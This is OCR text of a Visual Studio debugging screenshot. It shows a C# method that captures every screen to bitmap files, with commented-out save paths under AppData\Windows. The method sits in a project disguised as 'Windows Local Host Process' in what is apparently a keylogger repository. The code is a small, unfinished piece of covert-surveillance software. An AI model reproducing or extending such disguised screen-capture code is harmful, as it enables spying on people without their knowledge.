 Windows Local Host Process (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Owen Goodwin
Debug Any CPU Continue
Process: [16848] Windows Local Host Proce Lifecycle Events Thread: Stack Frame:
Program.cs
C# Windows Local Host Process Windows_Local_Host_Process.Program takeScreenshot()
Solution Explorer
Team Explorer
32 String path = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Windows\\" + Time + ".bmp";
33 //MessageBox.Show(path);
34 //sc.Save(path);
35 //Clipboard.Clear();
36 Bitmap bmp = new Bitmap(Screen.PrimaryScreen.Bounds.Width, Screen.PrimaryScreen.Bounds.Height);
37 using (Graphics g = Graphics.FromImage(bmp))
38 {
39 foreach (Screen screen in Screen.AllScreens) {
40 MessageBox.Show("loop");
41 g.CopyFromScreen(0, 0, 0, 0, screen.Bounds.Size);
42 MessageBox.Show("loop2");
43 //bmp.Save(path + "_" + screen.ToString());
44 bmp.Save("test.bmp"); // saves the image
45 }
46 }
47 }
48
49
50
loop
OK
100 %
Autos
Name Value Type
Autos Locals Watch 1
Output
Show output from: Debug
'Windows Local Host Process.exe' (CLR v4.0.30319: Windows Local Host Process.exe): Loaded
'Windows Local Host Process.exe' (CLR v4.0.30319: Windows Local Host Process.exe): Loaded
'Windows Local Host Process.exe' (CLR v4.0.30319: Windows Local Host Process.exe): Loaded
'Windows Local Host Process.exe' (CLR v4.0.30319: Windows Local Host Process.exe): Loaded
'Windows Local Host Process.exe' (CLR v4.0.30319: Windows Local Host Process.exe): Loaded
'Windows Local Host Process.exe' (CLR v4.0.30319: Windows Local Host Process.exe): Loaded
Exception Settings Command Window Immediate Window Output
Ready
0 17 keylogger master